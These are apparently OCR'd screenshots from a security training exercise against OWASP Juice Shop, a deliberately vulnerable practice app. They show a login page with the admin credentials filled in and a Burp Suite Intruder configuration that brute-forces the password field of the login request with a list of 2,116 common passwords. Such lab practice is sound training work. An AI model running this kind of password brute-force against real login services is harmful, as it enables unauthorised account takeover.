 OWASP Juice Shop
https://juice-shop.herokuapp.com/#/login
OWASP Juice Shop
Login
LABEL_EMAIL *
admin@juice-sh.op
LABEL_PASSWORD *
admin123
FORGOT_PASSWORD
NO_CUSTOMER
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.11.2 - Temporary Pr...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × +
Sniper att... Start attack
Target Update Host header to match target
Positions Add § Clear §
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en;
cookieconsent_status=dismiss;
welcomebanner_status=dismiss;
continueCode=
4 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: application/json,
text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate,
br
8 Content-Type: application/json
9 Content-Length: 52
10 Origin:
https://juice-shop.herokuapp.com
11 Referer:
https://juice-shop.herokuapp.com/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {"email":"admin@juice-sh.op",
"password":"§§"}
1 highlight 1 payload position Le
Event log (4) All issues
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 2,116
Request count: 2,116
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Memory: 141.9MB
Payloads
Resource pool
Settings